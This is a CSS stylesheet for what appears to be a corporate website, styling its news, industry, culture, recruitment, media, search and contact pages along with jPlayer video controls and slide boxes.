#videos-layer { left: 0; top: 0; z-index: 1999; width: 100%; height: 100%; background: #252427; background: rgba(0,0,0,.7) }
#video1 { left: 50%; top: 50%; z-index: 2000; margin-left: -300px; margin-top: -200px; width: 600px; height: 400px; background: #000 }
.news-layout .news-center { margin: 40px auto }
.news-layout .news-center .news-tab { float: left; width: 25%; height: 160px; text-align: center; background: #f7f7f7 }
.news-layout .news-center .news-tab a:hover, .news-layout .news-center .news-tab.active a { color: #fff; background: #252427 }
.news-layout .news-center .news-tab a { display: block; padding-top: 25px; height: 100% }
.news-layout .news-list .news-item { float: left; width: 480px; margin: 0 20px 48px; -webkit-transition: all .45s ease; -moz-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.news-layout .news-list .news-item .pic { padding: 15px; height: 256px; border: 1px solid #f0f0f0; overflow: hidden }
.news-layout .news-list .news-item .pic img { width: 100%; height: 100%; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.news-layout .news-list .news-item .content { padding: 0 15px; border: 1px solid #fff; border-top: none }
.news-layout .news-list .news-item .title { padding: 10px 0 8px; font-size: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.news-layout .news-list .news-item .title:hover { color: #E60013 }
.news-layout .news-list .news-item .des { margin-bottom: 10px; height: 84px; color: #999; overflow: hidden }
.news-layout .news-list .news-item .des img { display: none }
.news-layout .news-list .news-item:hover { -moz-box-shadow: 0 3px 8px 5px #eee; -webkit-box-shadow: 0 3px 8px 5px #eee; box-shadow: 0 3px 8px 5px #eee }
.news-layout .news-list .news-item:hover img { filter: alpha(opacity=90); opacity: .9 }
.news-layout .news-list .news-item:hover .content { border: 1px solid #f0f0f0; border-top: none }
.news-layout .news-article { margin: 0 auto; width: 880px; text-align: center }
.news-layout .news-article .title { font-size: 24px }
.news-layout .news-article .time { margin: 10px 0 30px; font-size: 12px }
.news-layout .news-article .time span { padding: 0 15px }
.news-layout .news-article .article { text-align: left }
.news-layout .news-article .article p { line-height: 24px; margin-bottom: 15px }
.news-layout .news-article img { margin: 15px 0; max-width: 100% }
.industry-layout .industry-intro { margin: 80px 15px; height: 400px; background: #333 }
.industry-layout .pic { float: left; width: 630px; height: 100%; overflow: hidden }
.industry-layout .pic img { width: 100% }
.industry-layout .intro { float: right; width: 340px; height: 100%; padding: 40px 35px; color: #fff }
.industry-layout .intro .title { font-size: 18px }
.industry-layout .intro .des { margin: 30px 0 40px; height: 190px; overflow: hidden }
.industry-layout .intro a { display: inline-block; width: 100px; height: 30px; line-height: 28px; text-align: center; color: #fff; border: 1px solid #fff }
.industry-layout .intro a:hover { color: #E60013; border: 1px solid #E60013 }
.industry-layout .detail-wrap { margin: 0 auto; width: 810px }
.industry-layout .detail-wrap .page-title { margin: 0 auto }
.industry-layout .detail-wrap .article { margin: 30px 0 60px; color: #666 }
.industry-layout .detail-wrap .article .article-text { margin-bottom: 20px }
.industry-layout .detail-wrap .detail-list .detail-item { position: relative; float: left; margin: 15px 25px 0; padding: 10px; width: 220px; text-align: center; border: 1px solid #eee }
.industry-layout .detail-wrap .detail-list .detail-item .tip { margin: 20px auto 30px; width: 120px; height: 120px; color: #fff; text-align: center; vertical-align: middle; overflow: hidden }
.industry-layout .detail-wrap .detail-list .detail-item .tip img { width: 100% }
.industry-layout .detail-wrap .detail-list .detail-item .name { font-weight: 700 }
.industry-layout .detail-wrap .detail-list .detail-item .link { margin: 10px 0 20px; height: 21px }
.industry-layout .detail-wrap .detail-list .detail-item .link a { color: #0048b5 }
.industry-layout .detail-wrap .detail-list .detail-item .detail-layer { position: absolute; left: 0; top: 0; padding-top: 50px; width: 100%; height: 100%; text-align: center; color: #fff; background: #242527; background: rgba(36,37,39,.85); filter: alpha(opacity=0); opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.industry-layout .detail-wrap .detail-list .detail-item .detail-layer img { margin-bottom: 20px; width: 130px }
.industry-layout .detail-wrap .detail-list .detail-item:hover .detail-layer { filter: alpha(opacity=100); opacity: 1 }
.culture-layout { margin: 40px auto 70px }
.culture-layout .concept { margin-bottom: 20px }
.culture-layout .concept .content, .culture-layout .concept .pic { float: left; margin: 0 30px; width: 420px }
.culture-layout .concept .pic img { width: 100% }
.culture-layout .concept .content { padding-left: 10px }
.culture-layout .concept .content .title { margin: 25px 0 15px; font-size: 18px }
.culture-layout .concept .content .des p { margin-bottom: 20px; color: #666 }
.culture-layout .social { padding-top: 40px; height: 470px; background: url(../images/social-bg.png) center center no-repeat #000; background-size: auto 470px }
.culture-layout .social .social-list { margin: 0 auto; width: 960px }
.culture-layout .social .social-list .social-item { float: left; margin: 0 10px; width: 220px; height: 320px; background: #fff; overflow: hidden }
.culture-layout .social .social-list .content { padding: 18px }
.culture-layout .social .social-list .pic { height: 120px; overflow: hidden }
.culture-layout .social .social-list .title { font-size: 16px }
.culture-layout .social .social-list .des { height: 145px; color: #666; overflow: hidden }
.culture-layout .public { margin: 0 auto; width: 780px }
.culture-layout .public .content, .culture-layout .public .pic { float: left }
.culture-layout .public .content { margin-right: 50px; width: 350px }
.culture-layout .public .content a { display: inline-block; width: 100px; height: 30px; line-height: 30px; text-align: center; color: #999; border: 1px solid #999 }
.culture-layout .public .content a:hover { color: #E60013; border: 1px solid #E60013 }
.culture-layout .public .title { margin: 22px 0 5px; font-size: 18px }
.culture-layout .public .des { height: 63px; margin-bottom: 20px; color: #666; overflow: hidden }
.culture-layout .public .pic { width: 380px }
.culture-layout .public .pic img { float: left; margin: 0 5px 10px; width: 180px }
.culture-layout .public-welfare .public-welfare { padding: 0 20px }
.culture-layout .public-welfare li { padding: 0 20px; height: 200px; margin-bottom: 30px }
.culture-layout .public-welfare li .content, .culture-layout .public-welfare li .pic { float: left; height: 100% }
.culture-layout .public-welfare li .pic { width: 300px; height: 200px; overflow: hidden }
.culture-layout .public-welfare li .pic img { width: 100%; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.culture-layout .public-welfare li .content { padding: 5px 30px 20px; width: 660px; overflow: hidden }
.culture-layout .public-welfare li .title { margin-bottom: 10px; font-size: 18px }
.culture-layout .public-welfare li .title:hover { color: #E60013 }
.culture-layout .public-welfare li .des { height: 147px; color: #666; overflow: hidden }
.culture-layout .public-welfare li .des img { display: none }
.culture-layout .public-welfare li:hover img { -moz-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1) }
.about-layout .board { margin: 40px 0 50px; text-align: center }
.about-layout .board p { margin-top: 15px; font-size: 16px; font-weight: 700 }
.about-layout .chairman .content { padding: 0 80px; color: #666 }
.about-layout .chairman .content strong { font-size: 16px; color: #333 }
.about-layout .chairman .content p { margin-bottom: 8px }
.about-layout .overview { padding: 40px 0; color: #fff; background: #27262C }
.about-layout .overview .clearfix { padding: 0 20px }
.about-layout .overview .pic { margin-right: 60px; width: 400px; overflow: hidden }
.about-layout .overview .content { width: 500px; margin-top: 30px }
.about-layout .overview p { margin-bottom: 20px }
.about-layout .overview a { display: block; margin: 40px auto 0; width: 100px; height: 30px; line-height: 28px; text-align: center; color: #fff; border: 1px solid #fff }
.about-layout .history .list, .about-layout .honor .list { display: none }
.about-layout .overview a:hover { color: #E60013; border: 1px solid #E60013 }
.about-layout .honor .content { margin: 0 30px; width: 500px }
.about-layout .honor .pic { margin: 0 20px; width: 400px }
.about-layout .honor p { margin-bottom: 30px }
.about-layout .history p { position: relative; padding-left: 150px; margin-bottom: 20px }
.about-layout .history p strong { position: absolute; left: 0; top: 0 }
.overview-layout .overview-wrap { padding: 0 90px }
.overview-layout .overview { margin-bottom: 40px }
.jtgs-fl .fl { height: 220px }
.jtgs-fl .fl img { width: 100%; height: 100% }
.overview-layout .overview .fl { padding: 0 20px; width: 50%; overflow: hidden }
.overview-layout .overview .fl p { text-indent: 28px }
.overview-layout .overview .fl img { width: 100% }
.overview-layout .overview .fl .article { line-height: 2 }
.media-layout .media-list { margin-bottom: 10px }
.media-layout .media-item { float: left; width: 250px; text-align: center }
.media-layout .media-item .logo { position: relative; z-index: 10; height: 80px; overflow: hidden; border: 1px solid transparent; border-bottom: none }
.media-layout .media-item .logo img { margin-top: 19px }
.media-layout .media-item .media { position: relative; padding: 24px 24px 24px 0; z-index: 9; top: -1px; width: 250px; border: 1px solid #eee; display: none }
.media-layout .media-item .media-type { float: left; width: 120px; margin-left: 64px }
.media-layout .media-item .media-type .pic { height: 120px; vertical-align: middle; overflow: hidden }
.media-layout .media-item .media-type .img { max-width: 100px }
.media-layout .media-item .media-type p { margin-top: 8px; padding: 0 20px }
.media-layout .media-item:hover .logo { border: 1px solid #eee; border-bottom: none; background: #fff }
.media-layout .media-item.media-readonly:hover .logo { border: 1px solid #fff }
.media-layout .media-item:hover .media { display: block }
.media-layout .media-item:hover .media.media2 { width: 434px }
.media-layout .media-item.media-last:hover .media.media2 { margin-left: -184px }
.join-layout .company-list { position: relative; margin: 40px auto; width: 1000px }
.join-layout .company-list .slick-arrow { position: absolute; top: 50%; margin-top: -18px; width: 22px; height: 36px; font-size: 0; border: none }
.join-layout .company-list .slick-prev { left: -27px; background: url(../images/join-arrow-left.png) center center no-repeat }
.join-layout .company-list .slick-next { right: -27px; background: url(../images/join-arrow-right.png) center center no-repeat }
.join-layout .company-item { position: relative; float: left; width: 230px; text-align: center; margin-right: 20px; margin-bottom: 26px }
.join-layout .company-item .logo { position: relative }
.join-layout .company-item:hover p { color: #fff }
.join-layout .company-item:hover .company { background: #E30211 }
.join-layout .company-item:hover .logo { border: 1px solid #E30211 }
.join-layout .company-item.join-disabled .logo, .join-layout .company-item.join-disabled:hover .logo { border: 1px solid #ddd }
.join-layout .company-item .join-disabled-word { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center }
.join-layout .company-item .join-disabled-word .join-disabled-layer { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=70)"; filter: alpha(opacity=70); opacity: .7; background-color: #000 }
.join-layout .company-item .company, .join-layout .company-item.join-disabled:hover .company { background: #f4f4f4 }
.join-layout .company-item .join-disabled-word .join-expect-word { display: block; text-align: center; line-height: 88px; color: #fff; position: relative; z-index: 1001; font-size: 16px }
.join-layout .company-item.join-disabled .join-disabled-word { display: block }
.join-layout .company-item.join-disabled:hover p { color: #333 }
.join-layout .company-item .logo { overflow: hidden; height: 90px; width: 100%; border: 1px solid #ddd; border-bottom: none; background-color: #fff }
.join-layout .company-item img { margin: 20px auto }
.join-layout .company-item p { font-size: 16px; color: #333; height: 40px; line-height: 40px }
.join-layout .job-wrap { margin: 0 auto; width: 900px; text-align: center }
.join-layout .job-wrap .tab { margin-bottom: 30px; font-size: 24px }
.join-layout .job-wrap .tab span { position: relative; margin: 0 10px }
.join-layout .job-wrap .tab span.active { font-weight: 700 }
.join-layout .job-wrap .tab span.active:after { content: ""; position: absolute; bottom: -8px; left: 50%; margin-left: -15px; width: 30px; height: 1px; background: #333 }
.join-layout .job-wrap .info { margin-bottom: 10px; padding: 10px 0; color: #666; border: 1px solid #666; border-left-width: 4px }
.join-layout .job-wrap .info li { float: left; width: 20% }
.join-layout .job-wrap .info p { margin: 20px 0 }
.join-layout .job-wrap .info .info-name { font-size: 16px; font-weight: 700 }
.join-layout .job-wrap .info a { margin-top: 35px; display: inline-block; width: 100px; height: 36px; line-height: 36px; color: #fff; background: #666 }
.video-ctt { margin-top: 60px; margin-bottom: 28px; width: 1000px; height: 405px; background-color: #000; overflow: hidden; border-right: none }
.video-ctt .video-ck-play { float: left; width: 720px; height: 405px }
.video-ctt .current-video { position: relative }
.video-ctt .current-video .jp-gui { position: absolute; top: 0; width: 720px; height: 460px }
.video-ctt .current-video .jp-gui .jp-video-play { width: 100%; height: 100%; overflow: hidden; cursor: pointer }
.video-ctt .current-video .jp-gui .jp-video-play.jp-video-pause .jp-video-word-span { display: none }
.video-ctt .current-video .jp-gui .jp-video-play.jp-video-pause:hover .jp-video-word-span { display: block }
.video-ctt .current-video .jp-gui .jp-video-play.jp-video-270p { margin-top: -270px; height: 270px }
.video-ctt .current-video .jp-gui .jp-video-play.jp-video-360p { margin-top: -360px; height: 360px }
.video-ctt .current-video .jp-gui .jp-video-play.jp-video-full { height: 100% }
.video-ctt .current-video .jp-gui .jp-video-play .jp-video-play-icon { position: relative; display: block; width: 112px; height: 100px; margin-left: -56px; margin-top: -50px; left: 50%; top: 50%; background-repeat: no-repeat; text-indent: -9999px; border: none; cursor: pointer; background-image: url(../images/play.png); background-position: center }
.video-ctt .current-video .jp-gui .jp-video-play .jp-video-play-icon:hover { background-image: url(../images/icon_play_hover_s.png) }
.video-ctt .current-video .jp-gui .jp-video-play .jp-video-play-icon.jp-video-pause-icon { background-image: none }
.video-ctt .current-video .jp-gui .jp-video-play:hover .jp-video-pause-icon { background-image: url(../images/pause.png) }
.video-ctt .current-video .jp-gui .jp-video-play:hover .jp-video-pause-icon:hover { background-image: url(../images/pause-hover.png) }
.video-ctt .current-video .jp-gui .jp-video-play .jp-video-word-span { position: absolute; display: block; padding: 0 20px; color: #fff; width: 100%; text-align: center; text-transform: uppercase; font-size: 20px }
.video-ctt .current-video .jp-gui .jp-video-play .jp-video-word-span.jp-video-word-en { bottom: 50%; margin-bottom: 60px }
.video-ctt .current-video .jp-gui .jp-video-play .jp-video-word-span.jp-video-word-cn { top: 50%; margin-top: 60px }
.video-ctt .current-video .video-list-ctt { float: left; position: relative; padding: 36px 20px; width: 280px; height: 405px; background-color: #000 }
.video-ctt .current-video .video-list-ctt .ver-arrow { display: block; position: absolute; left: 0; height: 22px; width: 100%; text-align: center; font-size: 40px; line-height: 22px; color: grey }
.video-ctt .current-video .video-list-ctt .ver-arrow:hover { color: #fff }
.video-ctt .current-video .video-list-ctt .ver-arrow.arrow-prev { top: 14px }
.video-ctt .current-video .video-list-ctt .ver-arrow.arrow-next { bottom: 14px }
.video-ctt .current-video .video-list-ctt .video-ul-ctt { height: 333px; overflow: hidden }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li { position: relative; width: 100%; height: 135px; margin-top: 14px }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li .logo { position: absolute; width: 100%; height: 100% }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li .logo img { width: 100%; height: 100% }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li p { position: relative; padding-top: 107px; color: #fff; text-align: center; z-index: 2 }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li .video-play-a { position: absolute; width: 40px; height: 40px; z-index: 3; left: 50%; top: 50%; margin-top: -20px; margin-left: -20px; background-size: 40px; background-repeat: no-repeat; background-image: url(../images/icon_play_s.png) }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li .video-play-a:hover { background-image: url(../images/icon_play_hover_s.png) }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li .video-play-a.video-pause-a { background-image: url(../images/pause.png) }
.video-ctt .current-video .video-list-ctt .video-ul-ctt li .video-play-a.video-pause-a:hover { background-image: url(../images/pause-hover.png) }
.video-company-cate .video-compay-cate-title { font-size: 16px; color: #333; margin-bottom: 18px; display: block; height: 16px; line-height: 16px; font-weight: 700 }
.video-company-cate .video-company-list li { position: relative; display: inline-block; margin-right: 32px; margin-bottom: 32px; height: 80px; width: 130px; border: 1px solid #fff }
.video-company-cate .video-company-list li.active-company, .video-company-cate .video-company-list li:hover { border: 1px solid #E30211 }
.video-company-cate .video-company-list li img { position: absolute; top: 0; left: 0; width: 100%; z-index: 1 }
.video-company-cate .video-company-list li span { position: relative; display: block; margin-top: 60px; height: 16px; line-height: 16px; text-align: center; font-size: 14px; color: #666; z-index: 2 }
.jp-audio :focus, .jp-audio-stream :focus, .jp-video :focus { outline: 0 }
.jp-audio button::-moz-focus-inner, .jp-audio-stream button::-moz-focus-inner, .jp-video button::-moz-focus-inner {
border:0
}
.jp-audio, .jp-audio-stream, .jp-video { font-size: 16px; font-family: Verdana, Arial, sans-serif; line-height: 1.6; color: #666; border: 1px solid #009be3; background-color: #eee }
.jp-controls button, .jp-volume-controls button { border: none; cursor: pointer; text-indent: -9999px; overflow: hidden }
.jp-audio { width: 420px }
.jp-audio-stream { width: 182px }
.jp-video-270p { width: 720px }
.jp-video-360p { width: 640px }
.jp-video-full { width: 480px; height: 270px; position: static!important; position: relative }
.jp-video-full div div { z-index: 1000 }
.jp-video-full .jp-jplayer { top: 0; left: 0; position: fixed!important; position: relative; overflow: hidden }
.jp-video-full .jp-gui { position: fixed!important; position: static; top: 0; left: 0; width: 100%; height: 100%; z-index: 1001 }
.jp-controls-holder { clear: both; width: 440px; margin: 0 auto; position: relative; overflow: hidden; top: -8px }
.jp-audio .jp-controls { width: 380px; padding: 20px 20px 0 }
.jp-audio-stream .jp-controls { position: absolute; top: 20px; left: 20px; width: 142px }
.jp-video .jp-type-single .jp-controls { width: 78px; margin-left: 200px }
.jp-video .jp-type-playlist .jp-controls { width: 134px; margin-left: 172px }
.jp-video .jp-controls { float: left }
.jp-controls button { display: block; float: left }
.jp-play { width: 40px; height: 40px; background: url(../images/jplayer.blue.monday.jpg) no-repeat }
.jp-play:focus { background: url(../images/jplayer.blue.monday.jpg) -41px 0 no-repeat }
.jp-state-playing .jp-play { background: url(../images/jplayer.blue.monday.jpg) 0 -42px no-repeat }
.jp-state-playing .jp-play:focus { background: url(../images/jplayer.blue.monday.jpg) -41px -42px no-repeat }
.jp-next, .jp-previous, .jp-stop { width: 28px; height: 28px; margin-top: 6px }
.jp-stop { background: url(../images/jplayer.blue.monday.jpg) 0 -83px no-repeat; margin-left: 10px }
.jp-stop:focus { background: url(../images/jplayer.blue.monday.jpg) -29px -83px no-repeat }
.jp-previous { background: url(../images/jplayer.blue.monday.jpg) 0 -112px no-repeat }
.jp-previous:focus { background: url(../images/jplayer.blue.monday.jpg) -29px -112px no-repeat }
.jp-next { background: url(../images/jplayer.blue.monday.jpg) 0 -141px no-repeat }
.jp-next:focus { background: url(../images/jplayer.blue.monday.jpg) -29px -141px no-repeat }
.jp-progress { overflow: hidden; background-color: #ddd }
.jp-audio .jp-progress { position: absolute; top: 32px; height: 15px }
.jp-audio .jp-type-single .jp-progress { left: 110px; width: 186px }
.jp-audio .jp-type-playlist .jp-progress { left: 166px; width: 130px }
.jp-video .jp-progress { top: 0; left: 0; width: 100%; height: 10px }
.jp-seek-bar { background: url(../images/jplayer.blue.monday.jpg) 0 -202px repeat-x; width: 0; height: 100%; cursor: pointer }
.jp-play-bar { background: url(../images/jplayer.blue.monday.jpg) 0 -218px repeat-x; width: 0; height: 100% }
.jp-seeking-bg { background: url(../images/jplayer.blue.monday.seeking.gif) }
.jp-state-no-volume .jp-volume-controls { display: none }
.jp-volume-controls { position: absolute; top: 32px; left: 308px; width: 200px }
.jp-audio-stream .jp-volume-controls { left: 70px }
.jp-video .jp-volume-controls { top: 12px; left: 50px }
.jp-volume-controls button { display: block; position: absolute }
.jp-mute, .jp-volume-max { width: 18px; height: 15px }
.jp-mute { background: url(../images/jplayer.blue.monday.jpg) 0 -170px no-repeat }
.jp-mute:focus { background: url(../images/jplayer.blue.monday.jpg) -19px -170px no-repeat }
.jp-state-muted .jp-mute { background: url(../images/jplayer.blue.monday.jpg) -60px -170px no-repeat }
.jp-state-muted .jp-mute:focus { background: url(../images/jplayer.blue.monday.jpg) -79px -170px no-repeat }
.jp-volume-max { left: 74px; background: url(../images/jplayer.blue.monday.jpg) 0 -186px no-repeat }
.jp-volume-max:focus { background: url(../images/jplayer.blue.monday.jpg) -19px -186px no-repeat }
.jp-volume-bar { position: absolute; overflow: hidden; background: url(../images/jplayer.blue.monday.jpg) 0 -250px repeat-x; top: 5px; left: 22px; width: 46px; height: 5px; cursor: pointer }
.jp-volume-bar-value { background: url(../images/jplayer.blue.monday.jpg) 0 -256px repeat-x; width: 0; height: 5px }
.jp-audio .jp-time-holder { position: absolute; top: 50px }
.jp-audio .jp-type-single .jp-time-holder { left: 110px; width: 186px }
.jp-audio .jp-type-playlist .jp-time-holder { left: 166px; width: 130px }
.jp-current-time, .jp-duration { width: 60px; font-size: .64em; font-style: oblique }
.jp-current-time { float: left; display: inline; cursor: default }
.jp-duration { float: right; display: inline; text-align: right; cursor: pointer }
.jp-video .jp-current-time { margin-left: 20px }
.jp-video .jp-duration { margin-right: 20px }
.jp-details { font-weight: 700; text-align: center; cursor: default }
.jp-details, .jp-playlist { width: 100%; background-color: #ccc; border-top: 1px solid #009be3 }
.jp-type-playlist .jp-details, .jp-type-single .jp-details { border-top: none }
.jp-details .jp-title { margin: 0; padding: 5px 20px; font-size: .72em; font-weight: 700 }
.jp-playlist ul { list-style-type: none; margin: 0; padding: 0 20px; font-size: .72em }
.jp-playlist li { padding: 5px 0 4px 20px; border-bottom: 1px solid #eee }
.jp-playlist li div { display: inline }
div.jp-type-playlist div.jp-playlist li:last-child { padding: 5px 0 5px 20px; border-bottom: none }
div.jp-type-playlist div.jp-playlist li.jp-playlist-current { list-style-type: square; list-style-position: inside; padding-left: 7px }
div.jp-type-playlist div.jp-playlist a { color: #333; text-decoration: none }
div.jp-type-playlist div.jp-playlist a.jp-playlist-current, div.jp-type-playlist div.jp-playlist a:hover { color: #0d88c1 }
div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove { float: right; display: inline; text-align: right; margin-right: 10px; font-weight: 700; color: #666 }
div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover { color: #0d88c1 }
div.jp-type-playlist div.jp-playlist span.jp-free-media { float: right; display: inline; text-align: right; margin-right: 10px }
div.jp-type-playlist div.jp-playlist span.jp-free-media a { color: #666 }
div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover { color: #0d88c1 }
span.jp-artist { font-size: .8em; color: #666 }
.jp-jplayer, .jp-jplayer audio { width: 0; height: 0 }
.jp-jplayer { background-color: #000 }
.jp-toggles { padding: 0; margin: 0 auto; overflow: hidden }
.jp-audio .jp-type-single .jp-toggles { width: 25px }
.jp-audio .jp-type-playlist .jp-toggles { width: 55px; margin: 0; position: absolute; left: 325px; top: 50px }
.jp-video .jp-toggles { position: absolute; right: 16px; margin: 10px 0 0; width: 100px }
.jp-toggles button { display: block; float: left; width: 25px; height: 18px; text-indent: -9999px; line-height: 100%; border: none; cursor: pointer }
.jp-full-screen { background: url(../images/jplayer.blue.monday.jpg) 0 -310px no-repeat; margin-left: 20px }
.jp-full-screen:focus { background: url(../images/jplayer.blue.monday.jpg) -30px -310px no-repeat }
.jp-state-full-screen .jp-full-screen { background: url(../images/jplayer.blue.monday.jpg) -60px -310px no-repeat }
.jp-state-full-screen .jp-full-screen:focus { background: url(../images/jplayer.blue.monday.jpg) -90px -310px no-repeat }
.jp-repeat { background: url(../images/jplayer.blue.monday.jpg) 0 -290px no-repeat }
.jp-repeat:focus { background: url(../images/jplayer.blue.monday.jpg) -30px -290px no-repeat }
.jp-state-looped .jp-repeat { background: url(../images/jplayer.blue.monday.jpg) -60px -290px no-repeat }
.jp-state-looped .jp-repeat:focus { background: url(../images/jplayer.blue.monday.jpg) -90px -290px no-repeat }
.jp-shuffle { background: url(../images/jplayer.blue.monday.jpg) 0 -270px no-repeat; margin-left: 5px }
.jp-shuffle:focus { background: url(../images/jplayer.blue.monday.jpg) -30px -270px no-repeat }
.jp-state-shuffled .jp-shuffle { background: url(../images/jplayer.blue.monday.jpg) -60px -270px no-repeat }
.jp-state-shuffled .jp-shuffle:focus { background: url(../images/jplayer.blue.monday.jpg) -90px -270px no-repeat }
.jp-no-solution { padding: 5px; font-size: .8em; background-color: #eee; border: 2px solid #009be3; color: #000; display: none }
.jp-no-solution a { color: #000 }
.jp-no-solution span { font-size: 1em; display: block; text-align: center; font-weight: 700 }
.search-layout .search-list li .content .content-plain-text img, .search-layout .search-list li .content .content-text img { display: none!important }
.search-layout h2 { font-size: 18px }
.search-layout .search-bar { margin: 10px 0 30px }
.search-layout .search-bar input[name=search] { width: 470px; height: 30px; text-indent: 10px; border: 1px solid #eee }
.search-layout .search-bar button { margin: 0 12px; width: 100px; height: 30px; line-height: 30px; color: #fff; text-align: center; border: none; background: #45abee; cursor: pointer }
.search-layout .search-bar button i { margin: 0 5px }
.search-layout .search-bar button:hover { background-color: #00a1d6 }
.search-layout .search-list .total { font-size: 12px; color: #999 }
.search-layout .search-list li { margin: 20px auto; padding: 0 10px; color: #999; border: 1px solid #eee; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease }
.search-layout .search-list li:hover { -moz-box-shadow: 0 6px 10px #dcdcdc; -webkit-box-shadow: 0 6px 10px #dcdcdc; box-shadow: 0 6px 10px #dcdcdc }
.search-layout .search-list li .title { height: 38px; line-height: 38px; font-size: 16px; font-weight: 400; color: #333; border-bottom: 1px solid #eee }
.search-layout .search-list li .title p { float: left; width: 700px }
.search-layout .search-list li .title label { float: right; font-size: 14px; color: #999 }
.search-layout .search-list li .content { margin: 15px 0; height: 150px; color: #999; overflow: hidden }
.search-layout .search-list li .content .content-child { float: left }
.search-layout .search-list li .content .content-thumbnail { margin-right: 15px; width: 300px }
.search-layout .search-list li .content .content-thumbnail img { width: 100%; height: 100% }
.search-layout .search-list li .content .content-text { width: 655px; overflow: hidden }
.search-layout .search-list li .content .content-plain-text { width: 100% }
.search-layout .search-list li i { color: #E60013 }
.contact-layout .contact-address { height: 290px }
.contact-layout .contact-type { position: relative; margin: 70px 0 100px; padding-right: 170px }
.contact-layout .contact-type dt { margin-bottom: 20px; font-size: 20px; font-weight: 700 }
.contact-layout .contact-type dd { margin-bottom: 12px }
.contact-layout .contact-type dd i { margin-right: 8px; color: #000 }
.contact-layout .contact-type .contact-wenxin { position: absolute; top: 0; right: 0; width: 165px; text-align: center }
.contact-layout .contact-type .contact-wenxin p { margin-bottom: 5px }
.contact-layout .contact-type .contact-wenxin img { width: 120px; border: 1px solid #eee }
.main-body .holding-companies { margin-bottom: 0 }


.main_fn_bg{ width:100%; background-color:#f1f1f1;}
.main_fn_list{ width:1030px; margin:0 auto; height:418px;  background-color:#f1f1f1; position:relative;}
.main_fn_list li{ float:left; width:206px; height:418px; background:url(../images/icon2.jpg) no-repeat center top; position:relative;}
.main_fn_list li .dltopa{ position:absolute; z-index:2; left:0; top:0; width:206px; height:418px;  background:url(../images/icon9.jpg) no-repeat center top; padding:94px 28px 0;}
.main_fn_list li h1{ width:206px; height:70px; position:absolute; top:260px; left:0; text-align:center; font-weight:normal; font-size:20px; color:#2f2e34;  z-index:3; }
.main_fn_list li h1 p{ font-size:12px;}
.main_fn_list li h2{ width:140px; height:70px; position:absolute; top:150px; font-weight:normal; left:33px; z-index:1; color:fff; font-size:20px; text-align: center; color:#fff;}
.main_fn_list li h2 p{   font-size:12px; width:130px; float:left;}
.main_fn_list li a:hover h1{ color:#2f2e34;}
.mr_frUla { float: left; height: 130px; width: 1030px; }
.mr_frBtnLa { position:absolute; top:149px; left:-28px; cursor: pointer;  }
.mr_frBtnRa { position:absolute; top:149px;  right:-28px; cursor: pointer;  }



.about_img{ float:left; width:431px; height:289px;}
.about_con{ width:540px; height:230px; float:right; margin-top:30px; margin-right:10px; background-color:#eaeaea; box-shadow:0 5px 20px #adadad; border-bottom:1px solid #a4a5aa;}
.about_con h1{ width:500px; margin:0 20px; float:left; border-bottom:1px solid #848584; font-weight:normal; height:45px; line-height:45px; font-size:18px;}
.about_con h2{ width:500px; margin:0 20px; float:left; font-weight:normal;  font-size:14px; padding-top:10px; height:130px;}
.about_con h3{ height:27px; width:500px; margin:0 20px; float:left;font-weight:normal;  }
.about_con h3 a{ float:right; height:27px; line-height:27px; color:#fff; background-color:#d0000d; width:76px; text-align:center; font-size:14px;}

.drx_news_jd{ float:left; width:365px; height:330px; margin:0 32px;}
.drx_news_tab{ float:right; width:570px; height:330px;}

.slideBox{ width:365px; height:330px; overflow:hidden; position:relative; float:left;  }
.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;  }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#fff; cursor:pointer; }
.slideBox .hd ul li.on{ background:#f00; color:#fff; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:365px; height:330px; display:block;  }

.slideTxtBox{ width:570px; height:330px; float:left;  text-align:left;  }
.slideTxtBox .hd{ height:35px; line-height:35px;  position:relative; width:570px;}
.slideTxtBox .hd ul{ float:left;  position:absolute; height:35px; width:570px;  }
.slideTxtBox .hd ul li{ float:left; padding:0 15px; cursor:pointer; background-color:#b50029; color:#FFF; margin-right:5px;}
.slideTxtBox .hd ul li.on{ height:35px; line-height:35px;  background:#3e3e3e;  }
.slideTxtBox .bd ul{  zoom:1;  }
.slideTxtBox .bd li{ float:left; width:570px; height:85px; margin-top:12px;}
.slideTxtBox .bd li a{ color:#000;}
.slideTxtBox .bd li a:hover{ color:#0e0e0e;}
.slideTxtBox .bd li .news_t1{ width:140px; height:85px; float:left;}
.slideTxtBox .bd li .news_t2{ width:410px; height:85px; float: right;}
.slideTxtBox .bd li .news_t2 h1{ height:20px; line-height:20px; font-size:16px; font-weight: normal;}
